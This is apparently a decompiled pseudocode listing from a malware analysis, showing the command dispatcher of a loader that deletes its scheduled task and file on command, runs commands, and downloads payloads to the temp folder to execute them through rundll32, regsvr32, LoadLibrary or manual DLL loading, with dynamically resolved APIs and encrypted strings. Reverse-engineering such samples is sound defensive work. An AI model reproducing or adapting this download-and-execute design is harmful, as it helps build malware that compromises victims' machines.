 1 void __stdcall DispatchCommand(Commands commandType, wchar_t *downloadLink, void *command, int runUnelevated)
2 {
3   // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5   if ( commandType == SelfRemove )
6   {
7     DeleteSchctask();
8     DeleteSelfFile();
9   }
10   else if ( commandType == RunCommand )
11   {
12     RunCommand(command);
13     return;
14   }
15   p_urlComp = &urlComp;
16   memset(&urlComp, 0, sizeof(urlComp));
17   urlComp.dwStructSize = 60;
18   urlComp.dwUrlPathLength = 1;
19   v19 = StrWLen(downloadLink);
20   hWininet = CustomGetModuleHandle(Wininet);
21   pInternetCrackUrlW = CustomGetProcAddress(hWininet, InternetCrackUrlW);
22   if ( pInternetCrackUrlW(v4, v19, 0, &urlComp) )
23   {
24     hKernel32_1 = CustomGetModuleHandle(Kernel32);
25     pGetTempPathW = CustomGetProcAddress(hKernel32_1, GetTempPathW);
26     if ( pGetTempPathW(260, tmpPath) )
27     {
28       format = AllocateDataWrapper(2 * dword_B61264 + 2);
29       DecryptData(format, off_B61260, *(&off_B61260 + 1), *(&off_B61260 + 2), *(&off_B61260 + 3));// %s%s
30       lpszUrlPath = urlComp.lpszUrlPath;
31       hShlwapi = CustomGetModuleHandle(Shlwapi);
32       pPathFindFileNameW = CustomGetProcAddress(hShlwapi, PathFindFileNameW);
33       fileName = pPathFindFileNameW(lpszUrlPath);
34       hUser32 = CustomGetModuleHandle(User32);
35       pwsprintfW = CustomGetProcAddress(hUser32, wsprintfW);
36       pwsprintfW(tmpPath, format, tmpPath, fileName);
37       SecureFreeDataWrapper(format, 2 * dword_B61264 + 2);
38       if ( commandType )
39       {
40         switch ( commandType )
41         {
42           case DownloadAndRundll:
43             DownloadFileFromGivenAddressWrapper(downloadLink, tmpPath);
44             RunDllByRundll(tmpPath, command);
45             break;
46           case DownloadAndRegsrv:
47             DownloadFileFromGivenAddressWrapper(downloadLink, tmpPath);
48             RunDllByRegsrv(tmpPath);
49             break;
50           case DownloadAndWinApiLoad:
51             DownloadFileFromGivenAddressWrapper(downloadLink, tmpPath);
52             LoadLibraryWWrapper(tmpPath);
53             break;
54           case DownloadAndManualLoad:
55             hKernel32_2 = CustomGetModuleHandle(Kernel32);
56             pCreateThread = CustomGetProcAddress(hKernel32_2, CreateThread);
57             pCreateThread(0, 0, DownloadAndManualLoadDll, downloadLink, 0, 0);
58             break;
59           case SelfRemoveWithCommand:
60             SelfRemoveWithCommand(tmpPath);
61             break;
62         }
63       }
64       else
65       {
66         DownloadFileFromGivenAddressWrapper(downloadLink, tmpPath);
67         RunComandExtras(tmpPath, command, runUnelevated);
68       }
69     }
70   }
71 }